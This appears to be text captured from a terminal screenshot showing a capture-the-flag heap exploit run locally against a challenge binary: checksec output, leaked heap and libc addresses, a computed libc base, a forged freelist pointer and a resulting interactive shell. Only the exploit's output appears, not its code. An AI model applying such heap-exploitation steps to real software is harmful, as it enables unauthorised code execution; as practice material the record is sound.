 iTerm2 Shell Edit View Session Scripts Profiles Toolbelt Window Help
A U.S. Tue Mar 28 3:13 PM
root@a7378464250f: /chal
⌥⌘1
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: No PIE (0x400000)
RUNPATH: b'./'
[*] '/chal/libc.so.6'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[+] Starting local process '/chal/vuln': pid 334
STRIPPED b'C\x1f&\x02'
STRIPPED b'S\x1c&\x02'
STRIPPED b'#\x1d&\x02'
STRIPPED b'3b&\x02'
STRIPPED b'\x04c&\x02'
STRIPPED b'd"'
STRIPPED b'@ \xca\x0eH\x7f'
STRIPPED b''
STRIPPED b''
STRIPPED b''
STRIPPED b'c"'
STRIPPED b''
STRIPPED b''
STRIPPED b''
['0x2261f43', '0x2261c53', '0x2261d23', '0x2266233', '0x2266304', '0x2264', '0x7f480eca2040', '0x2263']
hex(heap_leak)='0x2263000'
hex(libc_leak)='0x7f480eca2040'
before winner
hex(libc.address)='0x7f480eae4000'
new_fd_pointer=b'sb@\x00\x00\x00\x00\x00'
[*] Switching to interactive mode
$ ls
Makefile core ld-linux-x86-64.so.2 libc.so.6 solve.py vuln
$ who
root pts/1 2023-03-28 18:59 (tmux(22).%0)
$
[0] 0:python3* "a7378